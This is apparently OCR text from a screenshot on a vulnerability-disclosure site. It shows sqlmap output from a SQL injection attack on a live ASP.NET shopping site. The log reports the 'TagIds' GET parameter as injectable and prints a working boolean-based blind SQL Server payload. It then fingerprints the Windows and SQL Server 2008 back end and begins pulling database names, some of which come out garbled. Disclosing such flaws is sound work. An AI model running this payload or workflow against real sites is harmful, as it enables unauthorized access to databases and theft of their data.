 sqlmap got a 302 redirect to '//SubCategory.aspx'. Do you want to follow? [Y/n]
n
[22:24:40] [INFO] target URL appears to be UNION injectable with 1 columns
[22:24:45] [INFO] checking if the injection point on GET parameter 'TagIds' is a
false positive
GET parameter 'TagIds' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 66 HTTP(s) requ
ests:
---
Parameter: TagIds (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: keywords=2&minSalePrice=&maxSalePrice=&categoryId=1&TagIds=(SELECT
(CASE WHEN (4058=4058) THEN 2 ELSE 4058*(SELECT 4058 FROM master..sysdatabases)
END))&brand=27
---
[22:25:50] [INFO] testing Microsoft SQL Server
[22:25:53] [INFO] confirming Microsoft SQL Server
[22:26:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[22:26:06] [INFO] fetching database names
[22:26:06] [INFO] fetching number of databases
[22:26:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:26:06] [INFO] retrieved: 28
[22:26:42] [INFO] retrieved: a0110104838
[22:31:17] [INFO] retrieved: ^01151(4
www.wooyun.org